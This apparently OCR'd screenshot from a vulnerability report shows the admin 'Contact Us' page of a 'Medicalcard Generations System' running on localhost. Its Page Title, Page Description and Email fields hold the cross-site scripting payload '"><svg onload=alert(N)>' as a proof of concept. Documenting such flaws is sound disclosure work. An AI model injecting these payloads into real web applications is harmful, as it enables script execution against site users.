 localhost/mcgs/admin/contactus.php
Medicalcard Generations System
Admin
Online
Contact Us
99%
Dashboard
Medicalcard
Pages
About Us
Contact Us
Enquiry
Search
Report of Medical Card
Page Title "><svg onload=alert(1)>
Page Description
B I U Font Size... Font Family. Font Format
"><svg onload=alert(2)>
Email "><svg onload=alert(3)>
Mobile Number
8789566
Add